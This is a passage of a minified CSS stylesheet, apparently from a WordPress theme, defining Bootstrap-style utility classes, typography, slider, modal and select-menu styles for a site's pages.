n1,.my-xxxl-n1{margin-bottom:-.25rem!important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.25rem!important}.m-xxxl-n2{margin:-.5rem!important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.5rem!important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.5rem!important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.5rem!important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.5rem!important}.m-xxxl-n3{margin:-1rem!important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-1rem!important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-1rem!important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-1rem!important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-1rem!important}.m-xxxl-n4{margin:-1.5rem!important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.5rem!important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.5rem!important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.5rem!important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.5rem!important}.m-xxxl-n5{margin:-3rem!important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-3rem!important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-3rem!important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-3rem!important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-3rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#hero-slider.page-builder .module.hero .wrap .inner,#page-banner.page-builder .module.hero .wrap .inner,.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:1024px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1280px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1440px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1600px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:100!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:900!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#000!important}.text-secondary{color:#004aad!important}a.text-secondary:focus,a.text-secondary:hover{color:#002961!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#111!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-body{color:#0a0f3b!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h2,h3,p{orphans:3;widows:3}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:1024px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#0a0f3b}.table .thead-dark th{color:inherit;border-color:#0a0f3b}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}#intro.page-builder .module.content-editor .wysiwyg-content p.font-size-normal,#intro.page-builder .module.content-editor .wysiwyg-content p:first-child,#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body blockquote,#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body blockquote p,.elizeth-medium,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5{font-family:elizeth,serif;font-weight:500;font-style:normal}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,#terms.page-builder .module.content-editor a,#terms.page-builder .module.content-editor li,#terms.page-builder .module.content-editor p,.Aktiv-Grotesk-Regular,.frm_form_fields .frm_fields_container .frm_error,.frm_form_fields .frm_fields_container .frm_opt_container label,.frm_form_fields .frm_fields_container .frm_primary_label,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body,p,ul li{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-style:normal}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date,#tile-section.page-builder .module.tile-grid.grid-25 .tile .content .tile-text p,.Aktiv-Grotesk-Light{font-family:aktiv-grotesk,sans-serif;font-weight:300;font-style:normal}#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content a.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content h3.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content h4.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content h5.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content li.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content p.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content a.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content h3.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content h4.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content h5.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content li.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content p.more-infor,#hero-slider.page-builder .module.hero .wrap .inner a.more-infor,#hero-slider.page-builder .module.hero .wrap .inner p,#latest-news.page-builder .module.tile-carousel .carousel-container .tile a.carousel-link,#page-banner.page-builder .module.hero .wrap .inner a.more-infor,#page-banner.page-builder .module.hero .wrap .inner p,.Aktiv-Grotesk-Medium,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,header.site-header .nav-primary ul li.menu-item a{font-family:aktiv-grotesk,sans-serif;font-weight:500;font-style:normal}.Aktiv-Grotesk-Bold,p strong{font-family:aktiv-grotesk,sans-serif;font-weight:700;font-style:normal}.Aktiv-Grotesk-Italic,i{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-style:italic}.blockquote{line-height:1.1}@media (max-width:767.98px){.blockquote{font-size:28px}}@media (min-width:576px){.blockquote{font-size:28px}}@media (min-width:768px){.blockquote{font-size:32px}}@media (min-width:1024px){.blockquote{font-size:32px}}@media (min-width:1280px){.blockquote{font-size:34px}}@media (min-width:1440px){.blockquote{font-size:36px}}@media (max-width:1023.98px){p{margin-bottom:3vh}}@media (max-width:767.98px){.large-size{font-size:2.2vh}}@media (min-width:576px){.large-size{font-size:2.2vh}}@media (min-width:768px){.large-size{font-size:2.2vh}}@media (min-width:1024px){.large-size{font-size:1.1vw}}@media (min-width:1280px){.large-size{font-size:1vw}}@media (min-width:1440px){.large-size{font-size:1vw}}@media (min-width:1600px){.large-size{font-size:.9vw}}.single.single-grant .wrap.container .content .entry-content .post-header .text-black h1,.single.single-post .wrap.container .content .entry-content .post-header .text-black h1,.text-black,.text-black .single.single-grant .wrap.container .content .entry-content .post-header h1,.text-black .single.single-post .wrap.container .content .entry-content .post-header h1,.text-black a,.text-black h1,.text-black h2,.text-black h3,.text-black h4,.text-black h5,.text-black li,.text-black p{color:#000!important}.single.single-grant .wrap.container .content .entry-content .post-header .text-white h1,.single.single-post .wrap.container .content .entry-content .post-header .text-white h1,.text-white,.text-white .single.single-grant .wrap.container .content .entry-content .post-header h1,.text-white .single.single-post .wrap.container .content .entry-content .post-header h1,.text-white a,.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white li,.text-white p{color:#fff!important}.single.single-grant .wrap.container .content .entry-content .post-header .text-primary h1,.single.single-post .wrap.container .content .entry-content .post-header .text-primary h1,.text-primary,.text-primary .single.single-grant .wrap.container .content .entry-content .post-header h1,.text-primary .single.single-post .wrap.container .content .entry-content .post-header h1,.text-primary a,.text-primary h1,.text-primary h2,.text-primary h3,.text-primary h4,.text-primary h5,.text-primary li,.text-primary p{color:#0a0f3b!important}h1{line-height:1.25}@media (max-width:767.98px){h1{font-size:6.6vh}}@media (min-width:576px){h1{font-size:6.6vh}}@media (min-width:768px){h1{font-size:2.75vh}}@media (min-width:1024px){h1{font-size:3.6vw}}@media (min-width:1280px){h1{font-size:3.6vw}}@media (min-width:1440px){h1{font-size:4.2vw}}@media (min-width:1600px){h1{font-size:4.2vw}}h2{line-height:1.5;text-transform:uppercase;letter-spacing:6px!important}@media (max-width:767.98px){h2{font-size:2.5vh}}@media (min-width:576px){h2{font-size:2.5vh}}@media (min-width:768px){h2{font-size:2.5vh}}@media (min-width:1024px){h2{font-size:1.5vw}}@media (min-width:1280px){h2{font-size:1.5vw}}@media (min-width:1440px){h2{font-size:1.5vw}}@media (min-width:1600px){h2{font-size:1.5vw}}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{line-height:1.5!important}@media (max-width:767.98px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:24px}}@media (min-width:576px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:24px}}@media (min-width:768px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:24px}}@media (min-width:1024px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.6vw}}@media (min-width:1280px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.4vw}}@media (min-width:1440px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.6vw}}@media (min-width:1600px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.6vw}}h4{line-height:1.5!important;margin-bottom:2vh}@media (max-width:767.98px){h4{font-size:20px}}@media (min-width:576px){h4{font-size:20px}}@media (min-width:768px){h4{font-size:20px}}@media (min-width:1024px){h4{font-size:1.4vw}}@media (min-width:1280px){h4{font-size:1.2vw}}@media (min-width:1440px){h4{font-size:1.2vw}}@media (min-width:1600px){h4{font-size:1.2vw}}h5{line-height:1.5}@media (max-width:767.98px){h5{font-size:18px}}@media (min-width:576px){h5{font-size:18px}}@media (min-width:768px){h5{font-size:18px}}@media (min-width:1024px){h5{font-size:1.75vw}}@media (min-width:1280px){h5{font-size:1.75vw}}@media (min-width:1440px){h5{font-size:1.75vw}}@media (min-width:1600px){h5{font-size:1.5vw}}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4{line-height:1.1}}@media (max-width:767.98px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:16px}}@media (min-width:576px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:16px}}@media (min-width:768px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:16px}}@media (min-width:1024px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:1.2vw}}@media (min-width:1280px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:1.2vw}}@media (min-width:1440px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:1.1vw}}@media (min-width:1600px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:.9vw}}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.is-animating{background-color:#0a0f3b}body.blog,body.page-template-template-page-builder,body.single{background-color:#0a0f3b;color:#fff}body.wp-admin{color:#fff!important}.is-transitioning{pointer-events:none;cursor:progress;background-color:#0a0f3b}.barba-container{background-color:#0a0f3b;min-height:100vh;opacity:0}.loader-overlay{position:absolute;top:0;left:0;width:100vw;height:100vh;background-color:#000;z-index:1000;overflow:hidden;visibility:hidden}.loader-logo-animation{width:100%;height:100%;position:absolute;visibility:hidden;z-index:1001;opacity:0;padding:4vw}@media (min-width:1024px){.loader-logo-animation{padding:2vw}}.loader-logo-animation img,.loader-logo-animation svg{width:calc(100% - 4vw);z-index:1000;position:absolute;height:60vh;top:4vw;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center}.gs_reveal{opacity:0;visibility:hidden;will-change:transform,opacity}.img-reveal-container{position:relative;width:100%;height:100%;overflow:hidden;visibility:hidden}.img-reveal-container img,.img-reveal-container svg{width:100%;height:100%;-webkit-transform-origin:left;-o-transform-origin:left;transform-origin:left;-o-object-fit:cover;object-fit:cover}.underline{border-bottom-color:#000!important;padding-bottom:.5rem}.flex-row{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-col,.flex-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-box-direction:normal}.flex-col{-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.flex-col.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.has-background-image{background-size:cover;background-repeat:no-repeat;background-position:50%}img.fit{width:100%;height:100%;-o-object-position:center;object-position:center}img.fit.contain{-o-object-fit:contain;object-fit:contain}img.fit.cover{-o-object-fit:cover;object-fit:cover}@media (max-width:1023.98px){img.fit{height:auto}}.fallback{display:none;position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:50%;background-repeat:no-repeat}.min-height-initial{min-height:0!important}.min-height-auto{min-height:auto!important}@media (max-width:1023.98px){.wysiwyg-content p br{display:none!important}}.modal-backdrop.show{opacity:.9}.modal-backdrop{background-color:#fff}.modal,.modal .modal-dialog{opacity:0;-webkit-transition:all .4s ease-in-out!important;-o-transition:all .4s ease-in-out!important;transition:all .4s ease-in-out!important}.modal .modal-dialog{margin:0 auto}@media (max-width:1279.98px){.modal .modal-dialog{max-width:100vw}}@media (min-width:1024px){.modal .modal-dialog.modal-xl{max-width:100vw}}.modal-open .modal{overflow-y:hidden}.modal.show{opacity:1;-webkit-transition:all .4s ease-in-out!important;-o-transition:all .4s ease-in-out!important;transition:all .4s ease-in-out!important}.modal.show .modal-dialog{opacity:1}.modal .modal-content{border:1px solid #606de4;-webkit-box-shadow:none;box-shadow:none;border-radius:0;height:100vh;background-color:hsla(0,0%,100%,.5)}.modal .modal-content .modal-header{border-bottom-color:transparent;padding:2vw}.modal .modal-content .modal-header button.close{position:absolute;right:12px;top:4px;font-size:40px;font-weight:300;color:#0a0f3b;opacity:1}@media (min-width:1024px){.modal .modal-content .modal-body .frm_forms.with_frm_style.frm_style_formidable-style{max-width:60%}}@media (max-width:1023.98px){.modal .modal-content .modal-body .frm_forms.with_frm_style.frm_style_formidable-style{max-width:90%}}.modal-dialog-slideout{min-height:200%;background:#fff}.modal-dialog-slidein{min-height:100%;background:#fff;max-width:100%}.modal.fade.show .modal-dialog.modal-dialog-slidein{-webkit-transform:translate(0);-o-transform:translate(0);transform:translate(0);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch}.modal.fade .modal-dialog.modal-dialog-slidein,.modal.fade .modal-dialog.modal-dialog-slideout{-webkit-transform:translate(100%) scale(1);-o-transform:translate(100%) scale(1);transform:translate(100%) scale(1)}.modal.fade.show .modal-dialog.modal-dialog-slideout{-webkit-transform:translate(0);-o-transform:translate(0);transform:translate(0);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch;height:100%}.modal.fade.show .modal-dialog.modal-dialog-slideout .modal-body{overflow-y:auto;overflow-x:hidden}.modal-dialog-slideout .modal-content{border:0}.modal-dialog-slideout .modal-footer,.modal-dialog-slideout .modal-header{height:4rem;display:block}.ui-selectmenu-button.ui-button{border:1px;border-color:transparent transparent #fff;border-radius:0;color:#fff;height:40px;line-height:1;width:100%;padding:.75rem 1rem .5vw 0;background:transparent}.ui-widget.ui-widget-content{border:1px;border-color:transparent transparent #fff;margin-top:-1px;width:100%;background:transparent}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid transparent;background:transparent;color:#a4e8ff}.ui-menu .ui-menu-item{background-color:#004aad;color:#fff}@media (max-width:767.98px){.ui-menu .ui-menu-item{font-size:2.1vh}}@media (min-width:576px){.ui-menu .ui-menu-item{font-size:2.1vh}}@media (min-width:768px){.ui-menu .ui-menu-item{font-size:2.2vh}}@media (min-width:1024px){.ui-menu .ui-menu-item{font-size:1.1vw}}@media (min-width:1280px){.ui-menu .ui-menu-item{font-size:1vw}}@media (min-width:1440px){.ui-menu .ui-menu-item{font-size:1vw}}@media (min-width:1600px){.ui-menu .ui-menu-item{font-size:.9vw}}.ui-button .ui-icon{background-image:url(/app/themes/snowdome-theme/resources/assets/images/arrow-down.svg)!important;background-position:100%;background-size:contain;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s 